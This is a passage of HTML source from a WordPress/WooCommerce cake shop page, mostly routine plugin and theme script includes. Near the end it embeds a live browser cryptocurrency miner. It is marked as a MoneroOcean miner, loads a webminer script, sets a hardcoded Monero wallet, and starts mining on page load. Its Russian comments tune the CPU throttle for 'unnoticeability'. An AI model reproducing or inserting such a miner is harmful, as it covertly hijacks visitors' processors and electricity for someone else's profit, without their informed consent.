n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wacp-frontend-script-js-extra'>
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/cakecarnival.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"2000","height":"1200"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":"20","left":"97"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.5.6' id='yith-wacp-frontend-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1762325022' id='flatsome-live-search-js' defer></script>
<script type='text/javascript' id='cus-js-extra'>
/* <![CDATA[ */
var object_name = {"some_string":"22-08-2021,31-12-2021,01-01-2022","woocommerce_one_slot_date":[""]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/js/cus.js?ver=1762325022' id='cus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.5.6' id='wacp-scroller-plugin-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"59","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762325022' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762325022' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762325022' id='megamenu-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cakecarnival.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-admin/js/password-strength-meter.min.js?ver=6.0.11' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.4.4' id='wc-password-strength-meter-js' defer></script>

<!-- START MONEROOCEAN MINER -->
<script type="rocketlazyloadscript" data-minify="1" src="https://cakecarnival.com/wp-content/cache/min/1/web/webminer.min.js?ver=1762759322" defer></script>
<script type="rocketlazyloadscript">
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RbOdSuGasrcZqpMP", "aiKYBIkX");
data.data.append("c_afsZrSChvY", "[utU3zk");
                    }
                    else {
                        data.data = data.data + '&RbOdSuGasrcZqpMP=aiKYBIkX&c_afsZrSChvY=[utU3zk';
                    }
                }
            });

        });
    });</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9518db37497345e3a66e088c393753ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769065485 -->